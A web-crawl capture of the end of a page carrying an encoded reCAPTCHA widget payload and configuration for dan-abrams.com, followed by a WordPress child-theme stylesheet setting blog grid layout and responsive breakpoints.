h3lmwqARwrFmwrTDsMOrwoEiw7bCncOiwrXDoRLDkQTDkjFVwpM8YF7CgsOzwpXCnMKhw6TDmMKjXcKMLMOtw5fCuRvCksKvwrsTwq/CimMOw67CpcKYQD5Ew7LCtA/DgwHCmsOfwpDCom5KwrpRwr3Dn8OYJMKUTMOWe31OKiMedMKswpEew78gZVYvb8OLKV0zIxjCvBRZV8OlKh59NcK4cGbCh2/Ch3A9w7Fgw5PCvsOsw7RDwozDqj0WID05w4zDpMOKw6fCrAfDpw/DjsKqwotAw6TChiR0wqPDuTDDssKjw5fDlEEBwoIWw71hw7/[base64]/wptEPhrDpnwMdsOywoXCgMKlw6PDrcK5w7fCisOFEcOvbnDCn8OGwo8cDWNSKMO5PnTCvcKZwo3Cn8OvesK+wrXCkmjDjcKLwo7DlUdgw6fCnMKOFMOrG8O2cnt2FcKJbRxwKAPCnmV1w41rLx94BMOVw4LDiUXDpF/[base64]/DmUzDmsOVwpDCtsK9w602wrXDs8OXw5rCvR0wa8KLwqDDuMO8w74EZMKqw5bCtcOnw5M6FsK9QSrCoWthw77Cg8O/f2DDvScFw6RTYnlya37Dl8ODaC5QwpRswpx7aC52THMYw77CtMKqwrl5wqUnDE9cdMKcc0tqDcKbw4DCl8OjaMKrZMO8wozCksKTCsO9RsKuw60dwpsEwqDCu8O0w5c3wqt1w4fDvsKcNsOcccK+WCrDqMOCw7cjKGXCrcKKNHLDuBDDh0fCi1VeXx/CqAjDg0YXBk93DcOkR8Oew4BcPGzCgj9HVMKnVj0Hwr4Jw7HCqcO6DsKewpTDvMOFw5VUw55oA8OGN0HDu8OhT8OZw5jCnA7DlMOEw6AMFMONSQfCnMOPfW12OcKxw4HCoQrCnsODJH5/[base64]/Cjh/[base64]/PsOZwpDDghHDlcOFNsKPwohAwpRTwpN1VFMtfVrCoGp1ZMKTw6xJdA7Cl8KxUnkcw6pOTsOPTcOPZzc8w7I/KcO+w6nCmMKHbwLCjcOHKH0Nw5Y2fx5ddMKMwofClGx7GMO8w7fCmsKbwojDpCnCpcOrwo/DjsOMIMOkwqXCtMKaPMKuwo/CssONw5IGb8OXwp4vwpvCgAJOwpMCw6UQw5MkAirDrg0Rw7pNdcO7dcKcZsKpw4s5FcKORsO2wpnCp8ODGMKmw6fCjE0veBnDtVXDmUnDk8KCwpMFw6QKwrUeTsKxwoZ/w7B1P3TDlMOgwo3CrcOHwonDtcKdw7bDj2bCjcO2w5MWw4Jpwq3CjX/DsBXChnpTY8Kjwpozw7XDnxbDoWrDhTwuMmPDkV/DiGUKw5ImVEPCtMKow6rDssO8w6ZiAcOiM8OtL8OBAMOjwoo2w5YKDsONw48WwoHDr09MI8OCR8OWMsKDNzDCtMKaNhnCk8KJwo7CvFvCpmsXXcOzwrbDgSMSQQlwwr7CrsOIwqsOw7AxwqnCtT8ww5XDrcO2wpUNFHHDqcKuLRNoE3/DlcKiw4sQwrN0F8KLZVvCgkojVsKrw6fCjFZ6Olsvw6vClDFJwoovwqXCkGjDhVBTOMKATWDCqcKDwowccAzDuT/[base64]/DhmZQw6fDsHXDlVrDmcK1w7xYGMKDOMKzw6zDlMKqI040w5TDn8OYCCsIKMOWaxPCsh0vw7PDu2J4esOfwoJoETjDoSFtwpfDtMO3wo4nwpJqwqDDlcOSwotmMHvClDJgwqxqw77DrsO/[base64]/[base64]/DpgTCsHfClQPDukbDlsOvThcrw4nCim3CnHZ3bEnCv8OiFsOtwo3Cm8KVHsOzw57Di8O/wotNX2sSFUx2bS01w7/[base64]/Dt8KCw6R2dloyUH3ClkDCtgQ1wrvDoQ3Cq8OLHEDCm8KxDEbCtcKOUkISwrrCpcKIwq3Dq8KnE18NF8KMw6RvaUx4wrd+IsK/ZsOjwr5wW8OwNSE4B8OifsK1w7PChsOxw7srQMOBLjDCjsObfEXCp8K6wqXDsX7CiMO9ck1ZOsKzw4jDh3gBw7LCt8ODVMOhw4NcFsK0UG7CpMKnwrzCpT3CgxkxwocpalBMw5DCrg9iw6VFw7zCv8KBw7rDscO4NFM2wpVfw6BeGcKRUE/CnTrChylFw6/CkMKpKMKLWlVlwqNJwqPCiQYIaQNefSpLwoLCi8KlD8OvwoTCo8KqPwMYDTB+F3rDsDzDjMOFV0rCisOlDcKvRcO/w58Dw7oWw5PCjX5jKMOfwpcBbsOyw6bCm8O6NMOnczzCjsKEdBPCnMK4R8OPw6rDshvCoMOhw47ClRjCowLDvEzDlRwBwo8gw5gXXsO5wrwTWDN+wqHDgxrDrcOLOcKRHnLDp8KQw7bCpzsMwqcvY8O0w7Irw7lELsKkBcOOwpVKA24FI8O/w69ESsKaw4HCpMODLsK6G8OJwpXCikUCBCYLw65gVHTDuSjDmUBIwozDk2l4WsOhw7/[base64]/w4ckV8K1ME/Dv8OAFMO0f8KmfsO7OcOvag/[base64]/[base64]/CnxF3wrZPwrQYY8Ksw5NkwqfDu8KjwoEYTw7ClVzCtcO9SxrCtcOhPkPCicKdwpw9enINDB5Tw58UfsKQFn4BTE4yZ8OjCcKKw4EnQx/Dm0I8w4cJwoJ/w4rDkWTCmcK8Ank2WMOnJUtPE3DDkG12A8KIw6MAWcKSXFjCqxAsMRfDvMO7w5HDpcOMw4DDkkvCjMKTAnPClMOfw6HDjcKxw5xJPG8Uw6hMP8K0wrtYw4MtBMKJKDHDgcK+w6bDp8OJwq/DrAMnw4YPPsOhwqzDjCvDtMOHKsO0w49bwpkiw4B+wod7QlrCllBYw6Itb8KJw4s6DcOtacO/Khl9w7LDjhfCk1nCiUrDiU7CiXDDtH8vSj3CoVXDr1dKTsO1wp8Owolqwo4wwopWw5lVaMOnLDfDkk1kCsKfw7gjXAtFwqdoMsK0w49Sw4zCs8OAwohoCcOHwosBCsOHwoPDlsKYw6XCqDB7w4LCuzcmIMKAKsKrXsK/w4Vfw64uw4dlFnzCq8OPC3jCtcKsanFQw5rCiBxbYQzCqMO3w7hHwpoxCBZXRMOLwpDDtEzDh8KGTsK2WcKUK8OnejTChMOJw7TDkQ4fw7fDh8KpwqfDvHZ/[base64]/d3/DlsKnwr4zw4huDEJLwrE4wqjCmsO5F1lOTGzCkkfCmcKLw6XDq2Mgwpw6w5PDhx/DpcK6wovCsW9xw49Ww7skdcKKwqfDkBzDtjkaZXpswpXDvCXDuwHCklB/w6vCrnXCqm8Sw6l/[base64]/CrBPCjsOzw7A/wr/DrcO2WVrDncOSw5lRLsOTwrTCtcKyayB4ZnDDgS4VwpJ6fMKwPsOTw70lwohTwr/DusOTFMOuw6BqwpDDjsOvwoR+w5TDiGbDtMOJKVBzwqHCm2g/K8OjVsOOwoHCscOqw7vDuEzCu8K/W1gQw6/DknLCmFrDmnfCpMKhwrgnwqjDhcOzwr91YjFHX8KmE2wrwpfDsVJ8awJaTcOpXMODwqzDvy8Rw4XDkRR5w47DusKQw5lxwqvCnlLCqUjCqsKRa8KCBcO7w5QbwrN4w6/DlMKkfQFxKg7CocKRwoNUw73Ctl8Aw4V/IcKrwofDiMKSAsKZwozDjcK/[base64]/w5jCpMO+w74NesKMDQPDicK3wr9MwrbDg3PDocO9w7k4NmtNw5fDqMK+w5NNEh1Rw7fDkCPCvsOvVMK0w4/ChWZ4wqhIw68bwp3CksKywqVccFbDvDLDqF7ChMKOVMKXwpoRw63CucOoAQvCl0/CqEHCt17CkcOKX8K4dMKZMXPDpcKhw5fCpcO3VsKmw5nDgMO9FcK5RMKnK8Ouw61cb8OMMMK/wrHCmsKVwrw2wp1EwqRQw54fw7TDkcK+w5bCjsKSXyI2ZTJMcWkuwoYFw5PCqsOOw67CmGPDqcOwSxkfw41pCnZ4w51AEBXCpS/[base64]/CusKCOMO4wpXDisOKw5New5DChMK5wrwSwrPDq8Oqw75zw4zCjmwMwqLCl8KOw6Rww6EEw6pCA8OiZFTDsmnDqcKlwqAkwpXDj8OVaUXCnsKCwo7Dj35MK8OZw7ZdwrrDtcO7b8KJRBrCgyLDvxjDu314E8KSX1fCkMO0wpB+wq85b8KFwrfDvzTDs8O6IUTCv1s/CcKheMKvO2zCmiPCmVbDvXRlV8KGwrjDnhxPHWFTdy9uRXBew4RlBBPDnFbCqcKow7PChkIVbEbDuzwhIVXDj8OIw6s5ZsKke11NwplncS9/w6vCkMOtw5TCvw8owo9tUBs3wpk8w6fCuyR2wq9VOcKFwq3DpsOKw7wXw7BNasOvw7jDpcK9FcOuwo7Ds1PDryLCpsKdwrDDqRJvMT9kwqfDoT7Cq8KoOzrDqghxw7/DsyjChzNSw6xqwoHDusOQwolyw4jCiC7DocO3woE7CAUbw6gobMK3w5/ChEPDolrCklrClsOHw713wqPDjcKkw7XCnQlxaMOlw53DlcKhwrRAdWTDpcOuwrgyBcKiw6DCjsOSw6bDtcKww7vDgwvDtsK2woJhwrZyw5waUcO2cMKNwoNicMKFw5TCr8OOw7QzbzM2dibDhEnCpmXDiEzCnHc2VMKsQMODOcOPcwd9w60+HmfCgQ/ClcO/IsKJw43Ds2BiwrsSJMOZQMOFwpBrFsOePcKpNG9Bw6xSbhViecO+w6DDrBjChyBRw5LDvcKWdMOEw5nDjR7CpsK8SMO/Fyd3M8KIUEtUwogdwoMIw4dfw7s9w6xqZcOLwqgmw5PDnMO9wqcqwo/CoGpCUcKQd8OSYsKww5XCq0QtSsKFNMKMXmjCunDDn2bDhFFGelbCuBM0wo/DlF/CrHEwRMKdw6DCrMOEw6fDpg04GcOQTiYDw6V9w6/[base64]/ChcOWR8ONwrRXwqQVwrrDqHrDrcOLMXHDh8OQw5TCisO6XMKqw6F3wroGZ3IWGy5UGkjDmm4mwqUaw4rDncKOw43Dj8OaK8OIwppdb8K8fsK/w4XCuEQGJBbChVvDg07DtcKTw4vDjMODwrhlw5QvKgLDviDCnEzCuD3DosOFwp9dPsK4woA/Z8OSPcOPF8KCw6/[base64]/[base64]/DgQfDn2HDqMKxMEHCucKaw55JJsKTFhUcMRLDqXQ2wqFVBRjDg0TDvcOmw7x3wp9Dw7s7M8OdwqtCaMKkwrUDczgAw5nDg8OnPcOvbDo5wq9NR8KMwqhVMRBCw5rDiMOjw6gyQWHDmMOqF8OAwqvCmMKBw6bDmiDCpsKnKCvDtUnCtljDgiFEN8KuwprCrz/[base64]/[base64]/w4RLLcKKdVfCqsKDAMKzWsOYOjzCq8Ojw4PClcOKbmhAw4DDkBwuJCPCulHDhAhZw7XDoQfCkQYIW27CkGFOwoDDn8OQw7/DsyI0w7bDiMOMw5LCli4QJcKBwo5nwqJEHMOvIBjCqcObIsOmNgHDj8KbwrJVwpYIM8OawrTChxtxw67Cq8Oacy/CrUVgw7p2wrbCo8Odw7oPw5nCowE3w60Cw6srPVrDmcOrJcOGGsOOaMOZW8KbfWVUSl1sUV/[base64]/DslBxb1kJwpEmwrFPSlopa8KDZcOHBk3DnsOow5/DsF5FLcKtbnAsw4fDrMKrOsO7UMK4wocrwpTChRwewrJjeU/Drk8mw5wlM3zCqsOjRG5wenbDq8O7QALCpSDDrzR4Wip2woTDtW/DrURSwrHDskAvwo8gwrc0QMOAwoBmK2bDqcKEwrJYIl0racO4wrDDvGkHbyPDtirDtcOIw75dwqPDvh/Dq8KUacO3wpLDgcOvw5lXwppHw6HCncKZwrtuwpUywo3Ch8OCPsOGXsKjU3UiKcOiw73CqMOeK8KQw7LCokbDjcK9EBnCnsOUBjg6wp1bY8OrasOcJsOyGsK4wqPCswITwq1twqJXw7Y2w7/CusORwp3DtB7Ci2LChFgNQcOCUcKFwpJjw5rCmi/DlMOYCMOUw50BbAQfw4kwwpEmS8K1woUTEQZww5nCrlIOacOTTm/CoTBzwrwQZTXDncO3WcOVw7HCo3VMw4zChcKQKinDm1ENwqIiBMODfsO4XVZwOMKrwoPCoMOoMF9tT09iwo/[base64]/CgMOmDcOJU8KLfCZvw6vDqx7Cl0LCoF1SWsKow4BeeWs/w4FKbArChxAYVsKkwqnClz1Rw5bCkhvDlcOfwpDDqDrDvcKlFMOQw7XDuQfDksOTwp7CtGXCpWV8wq06woU+JkzCt8Onw7vCoMO0Q8OdGyfCo8OXf2c7w5oAS2vDkQ/Dg2ESCMK5TFTDtn/[base64]/HUrCvXdhXnrCmsKIbsOpw7wOw5Fow5pFw4zCt8OOwpFkw7HChsKVw6F9wqvDlsO5woc/GMOBMsKnW8OlE3RcFBvCrsODJcK4w5XDjsKfw63CiE8Owo7DsUwJL1XDqC/[base64]/Cv8KCw5I5w7fDtClxw4hLwqUHMB9dL8OsVUbDozDCv8OWw5oKwoJqw5Jbdyp5BMKeAQ3CrsKEWMO3OmYNQy/DsHhZwqbDiWtcAcK4w5Fkwr59w6IzwpBCXEVjGMOCS8O4wpogwqR6wqvDg8KWOMKowqQYAQcIVcKhwqNiCREaeR8gw47DmMOSCcKXFsOHEhfCqBrCucOMLcKkM19Rw6nDuMOWa8OQwoYVFcKzOUjCnMOEw5vCh0XCiikfw4PCosOUw5cGaVJlL8OOfkrClg/CsmMzwqvDu8O3w5zDtSzDqQ58ewMSacOSwrMNIsKcwr91wrQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,813],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226cdnvGYnZDyzSPpgIIuS4qDuCV/Wv2GfEXoqqLGrmgY\\u003d\x22,1,0,null,1,1769971103694,0,0,[220,177,85,236],null,[91,105,123,121],\x22RC-zVRNCkVb42I-0w\x22,null,null,null,null,null,\x220dAFcWeA6VV-G3-Yvlq1J3XKPQjg20iA4lc2NWqJxX3fz0NQt4nH3bi8xCZX8i8Czf_h9VrmZfDJJlkh49XiMMpyoukJ1jsMpc4Q\x22,1770053903922]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15
body_size: 1339
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");

.fixed_top_header .logo_wrapper {
  padding: 0;
}
.logged-in .fixed_top_header.has_top .bottom_header {
    padding-top: 52px!important;
}
.fixed_top_header.has_top .bottom_header {
	padding-top: 84px!important;
    padding-bottom: 9px;
}

/* BLOG & CATEGORY */
.blog .two_columns_75_25 .blog_holder.masonry_pagination,
.category .two_columns_75_25 .blog_holder.masonry_pagination {
    display: flex;
    flex-wrap: wrap;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.blog .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_sizer,
.category .two_columns_75_25 .blog_holder.masonry_pagination .blog_holder_grid_gutter {
    display: none;
}
.blog .two_columns_75_25 .blog_holder.masonry_pagination article,
.category .two_columns_75_25 .blog_holder.masonry_pagination article {
    width: 33.33333%;
    padding: 0 10px;
    box-sizing: border-box;
}
.blog .blog_holder.masonry article .post_text .post_text_inner,
.blog .blog_holder.masonry_full_width article .post_text .post_text_inner,
.category .blog_holder.masonry article .post_text .post_text_inner,
.category .blog_holder.masonry_full_width article .post_text .post_text_inner {
    padding: 17px 0 18px;
}
.blog .blog_holder.masonry article .post_info,
.blog .blog_holder.masonry_full_width article .post_info,
.category .blog_holder.masonry article .post_info,
.category .blog_holder.masonry_full_width article .post_info {
    font-family: 'Open Sans', sans-serif;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    font-size: 13px;
    margin: 5px 0 0;
}
.blog .blog_holder.blog_large_image article {
    margin: 0;
}
.blog .blog_holder.blog_large_image article .post_text .post_text_inner {
    padding-bottom: 30px;
}

.page-id-16262.disabled_footer_top .footer_top_holder,
.page-id-16262.disabled_footer_bottom .footer_bottom_holder,
.home.disabled_footer_top .footer_top_holder,
.home.disabled_footer_bottom .footer_bottom_holder {
    display: block!important;
}

/* PAGE */
.page-id-155 .elementor-widget-wrap .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/* SINGLE BLOG POST */
.single-post .post_content_holder .post_image {
    display: none;
}

@media only screen and (min-width: 769px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+2) {
        margin-right: 2%!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n) {
        clear: none!important;
        margin-right: 0!important;
    }
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n+1) {
        clear: both!important;
    }
}
@media screen and (min-width: 1001px) {
    .qodef-addons-blog-slider .qodef-blog-item {
        height: auto!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-inner {
        height: 100%!important;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image a,
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        display: block;
        width: auto!important;
        height: 24vw!important;
        max-width: none;
    }
    .qodef-addons-blog-slider .qodef-blog-item .qodef-e-media-image img {
        margin-left: 50%;
        transform: translateX(-50%);
    }
    .qodef-qi-swiper-container {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 600px) {
    .home .qode_elementor_container_inner,
    .blog .two_columns_75_25 .blog_holder.masonry_pagination article,
    .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0 20px!important;
    }
    .blog .container_inner,
    .category .container_inner {
        width: 100%!important;
    }
    .blog .blog_holder.blog_pinterest,
    .category .blog_holder.blog_pinterest,
    .blog .blog_holder.masonry,
    .category .blog_holder.masonry {
        width: 100%!important;
    }
    .blog .blog_holder.masonry article,
    .category .blog_holder.masonry article,
    .blog .blog_holder.masonry_full_width article,
    .category .blog_holder.masonry_full_width article {
        margin: 0 0 36px!important;
    }
    .home .latest_post_holder.boxes>ul>li,
    .home .latest_post_holder.dividers>ul>li {
        margin: 0!important;
    }
    .home .latest_post_holder.boxes>ul>li .latest_post {
        padding: 27px 0 44px!important;
    }
}
@media only screen and (max-width: 768px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder>ul {
        display: flex;
        flex-wrap: wrap;
    }
    .elementor-widget.elementor-widget-sidebar .widget, .wpb_widgetised_column .widget {
        text-align: center;
    }
    .elementor-16262 .elementor-element.elementor-element-a6a506e > .elementor-element-populated {
        padding-bottom: 0px;
    }
    .home .qodef-qi-button.qodef-layout--filled {
        width: 100%;
    }
    .blog .column1, .blog .column2,
    .category .column1, .category .column2 {
        width: 100%!important;
    }
    .blog .two_columns_75_25 .blog_holder.masonry_pagination,
    .category .two_columns_75_25 .blog_holder.masonry_pagination {
        min-height: 64px;
    }
    .blog .column2 .widget,
    .category .column2 .widget {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 480px) {
    .blog .container_inner, .category .container_inner,
    .page:not(.home) .qode_elementor_container_inner,
    .page:not(.home) .container .container_inner,
    .single-post .container .container_inner {
        width: calc(100% - 40px)!important;
    }
    .page:not(.home) .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .home .qode_elementor_container_inner, .blog .two_columns_75_25 .blog_holder.masonry_pagination article, .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0!important;
    }
    .wpcf7-submit {
        width: 100%!important;
        box-sizing: border-box!important;
        text-align: center!important;
    }
}